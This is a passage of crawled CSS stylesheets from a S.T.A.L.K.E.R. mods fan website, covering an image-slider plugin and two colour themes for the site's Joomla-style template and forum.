	background-position: 0px 0px
}

.iview.iview-hover div.iview-directionNav a.iview-nextNav {
	right: 20px;
}

.iview.iview-hover div.iview-directionNav a.iview-prevNav {
	left: 20px;
}

#iview2 .iview-controlNav {
	position: absolute;
	bottom: 10px;
	left: 0px;
}

#iview2 .iview-controlNav a {
	text-indent: -9999px;
}

#iview2 .iview-controlNav a.iview-control {
	padding: 0px;
	float: left;
	width: 0px;
	height: 0px;
	background: url('../../img/bullets_2.png') no-repeat 0px 0px;
	line-height: 0px;
	margin-right: 7px;
}

#iview2 .iview-controlNav a.iview-control.active {
	background-position: 0px -11px;
}

.iview-caption {
	background: url('../../img/caption-bg.png');
	color: #FFF;
	border-radius: 3px;
	padding: 10px 15px;
	font-family: Verdana;
	font-size: 12px;
	text-shadow: #000 1px 1px 0px;
}

.iview-caption.caption1 {
	text-shadow: none;
}

.iview-caption.caption2 {
	background: #FFF;
	color: #000;
	text-shadow: none;
}

.iview-caption.caption3 {
	background: #c4302b;
	box-shadow: rgba(0, 0, 0, 0.7) 10px 10px 15px 0px;
	text-shadow: none;
}

#iview-preloader {
	border: #666 1px solid;
	width: 150px
}

#iview-preloader div {
	background: #666;
}
#iview-timer {
	border-radius: 10px;
}

#iview-timer div {
	border-radius: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style2.css
body_size: 4546
content:
/**
 * 2015 */

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#106D98}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#106D98}
/* Core */
body {background: #fff; color: #666}
a:hover {color: #000}
h1, h2, h3, h4, h5, h6, legend {color: #333}
hr {height: 1px; border: none; border-top: 1px solid #DFDFDF; margin: 7px 0 0 0;}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style2/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style2/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style2/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style2/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #00060D}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
.bodylevel-high #rt-header {background: url(../images/body/style2/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style2/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style2/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style2/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #26BBE0}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style2/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style2/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style2/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #26BBE0}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style2/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul, .bodylevel-med .menutop ul {background-image: url(../images/menus/style2/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style2/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style2/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style2/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style2/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style2/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style2/drop-arrow.png) 2px -168px no-repeat; color: #26BBE0}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style2/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style2/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/light/header-shadow.png) 50% 0 no-repeat; color: #fff}
#rt-showcase .title {color: #fff}
#rt-showcase .title span {color: #000}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #F5F5F5 url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #fff; border-right: 1px solid #e7e7e7; border-top: 1px solid #fff}
.bodylevel-high .rt-main-overlay {background: url(../images/body/light/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #333}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/light/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/light/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/light/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style2/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style2/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/light/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.bodylevel-high .module-full .module-bm {background: url(../images/body/light/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/light/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/light/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/light/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/light/module-br.png) 100% 100% no-repeat}
.bodylevel-high .low .module-full .module-title3 {background: url(../images/body/light/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/light/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style2/arrows.png) 0 10px no-repeat; color: #666}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #fff; color: #666}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/light/main-bg.png) 50% 0 repeat-x; color: #666}
#rt-footer .title {color: #666}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright, .bodylevel-med #rt-copyright {background: url(../images/body/style2/footer-main.png) 50% 0 no-repeat; color: #26BBE0}
#rocket, #gantry-logo {background: url(../images/body/style2/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #26BBE0}
#gantry-resetsettings a {color: #26BBE0}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style2/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style2/readon-l.png) 0 0 no-repeat; color: #666; text-shadow: 1px 1px 2px #fff}
.readon span:hover, .readon .button:hover {color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style2/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #666}
#breadcrumbs-home {background: url(../images/body/style2/breadcrumb-home.png) 0 -1px no-repeat}
.rt-breadcrumb-surround {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style2/breadcrumb-tab.png) 100% -1px no-repeat; color: #666}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #333}
.background .module-content {background: url(../images/body/style2/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #856150}
.rt-image {border: 1px solid #ddd}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: url(../images/body/light/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #d7d7d7}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/light/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/light/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/light/inputbox.png) 0 -66px no-repeat; color: #666; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #666}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #666}
.rt-author span {color: #000}
.rt-polltitle {color: #666}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #ccc}
.rt-joomla .icon {background-image: url(../images/body/light/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style2/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style2/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #fff; background: #ddd; color: #666}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #666}
.rt-joomla label {color: #666}
.rt-joomla-table {color: #666}
.rt-joomla th {background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.even td {padding: 5px; background: #fff; border-bottom: 1px solid #ddd}
.rt-joomla tr.odd td {padding: 5px; background: #efefef; border-bottom: 1px solid #ddd}
.rt-joomla .edit-article fieldset legend {color: #666}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #666}
.rt-joomla .user legend {color: #666}
#rt-main-surround .rt-joomla .inputbox {background: #fff; border: 1px solid #ddd; color: #666}
dl.poll dd {border-bottom: 1px solid #d7d7d7}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #d7d7d7}
.rt-poll th {background: #fff; border: solid 1px #d7d7d7}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #666}
.button2-left span, .button2-right span {color: #666}
.button2-left a:hover, .button2-right a:hover {color: #000 !important}
.button2-left {background: url(../images/system/light/j_button2_left.png) no-repeat; color: #666}
.button2-right {background: url(../images/system/light/j_button2_right.png) 100% 0 no-repeat; color: #666}
.button2-left .image {background: url(../images/system/light/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/light/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/light/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/light/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/light/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #666}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #666}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/light/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style2/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style2/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style2/roktab-r.png) 100% 0 no-repeat; color: #26BBE0}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style2/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/light/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/light/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/light/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar, .bodylevel-high .med .roktabs-topbar {background: url(../images/body/light/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2, .bodylevel-high .med .roktabs-topbar2 {background: url(../images/body/light/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3, .bodylevel-high .med .roktabs-topbar3 {background: url(../images/body/light/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-topbar {background: #ddd}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #106D98; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/light/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style2/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style2/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/light/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style2/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #12A5D0}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style2/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style2/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #aaa}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #fff}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#F5F5F5}
#comments h5 {color:#666; border-top:1px solid #ccc}
#comments-form input[type="text"], #comments-form textarea {color: #666; background-color: #fff; border: 1px solid #ddd}
#comments-form input.selected, #comments-form textarea.selected {color: #333; background-color: #ccc; border: 1px solid #aaa}
#rt-main-surround #jc h2.title {background: url(../images/body/style2/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #ccc}
#comments-form p, #comments-form span {color: #666}
#comments-form .counter, #comments-form .counter span {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top: 1px solid #CCC}
/* PageSelector */
.catPages1 {color:#666; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#666; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #666; background:url(../images/body/light/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style2/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style2/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/light/header_bg.png') 100% 100% repeat-x}
.gTableTop {background:url('../images/body/style2/topleft-lightblue.png') no-repeat; color:#106D98}
.gTopCornerRight {background:url('../images/body/style2/topright-light.png') no-repeat top right}
.gDivLeft {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.gDivRight {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/light/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #FFF url('../images/body/light/module-tm.png') 100% -5px repeat-x; margin: 15px 12px;}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/light/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/light/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.postTdInfo {; text-align:center; padding:5px; border-right: 1px solid #DFDFDF}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}
.postTextFl, .postPollFl {background: url('../images/body/light/main-bg.png') repeat-x; color:#666; width: 99% !important; height: 200px !important; border: 1px solid #DFDFDF}
.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #DFDFDF; width: 99% !important;}
.gTable tr td {border-bottom: 1px solid #DFDFDF}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#DFDFDF}
.forumAvatar {border: 10px solid #DFDFDF}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#106D98; font-weight:bold; width:15px}
/* ---------- */

/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock1 .f-block {background: url('../images/body/light/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#106D98; float: right}
.cMessage {font-size: 10pt; color: #666; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}
/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #999}
#mess_block {margin: 2px}
.mess {color: #666; background: url(../images/trans-light.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
/* Comments Moder Panel */
#comm_menu {background: url(../images/trans-light.png)repeat-x; padding:2px 4px; border: 1px dotted #999; margin: 1px;}
#comm_menu:hover {background: url(../images/trans-high.png)repeat-x; color: #0998d4; cursor: pointer}
.comm_background {background-color: #DFDFDF; border:1px dotted #999; position:absolute}
/* -------------------- */
input[type="text"], input[type="password"], textarea {color: #666;}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px;}
.jqFmRadio {background: url(../images/body/style2/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px;}
a.jqFmChecked1 {background-position: 0 -274px;}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px;}
a.jqFmCheckbox {background: url(../images/body/style2/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px;}
a.jqFmChecked {background-position: 0 -809px;}
.jqFmHidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style3.css
body_size: 4438
content:
/**
 * 2015 */

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#9CC501}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#9CC501}
/* Core */
body {background: #181818; color: #999}
a:hover {color: #fff}
h1, h2, h3, h4, h5, h6, legend {color: #ccc}
hr {height: 1px; border: none; border-top: 1px solid #444; margin: 7px 0 0 0}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style3/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style3/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style3/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style3/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #0D1A00}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
.bodylevel-high #rt-header {background: url(../images/body/style3/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style3/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style3/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style3/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #A4C503}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style3/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style3/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style3/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #A4C503}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style3/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul {background-image: url(../images/menus/style3/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style3/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style3/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style3/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style3/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style3/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style3/drop-arrow.png) 2px -168px no-repeat; color: #A4C503}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style3/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style3/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat; color: #fff}
#rt-showcase {color: #fff}
#rt-showcase .title {color: #fff}
#rt-showcase .title span {color: #ccc}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #212121 url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #333; border-right: 1px solid #000; border-top: 1px solid #5e5e5e}
.bodylevel-high .rt-main-overlay {background: url(../images/body/dark/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #fff}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/dark/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/dark/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/dark/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style3/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style3/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/dark/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/dark/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/dark/module-r.png) 100% 0 repeat-y}
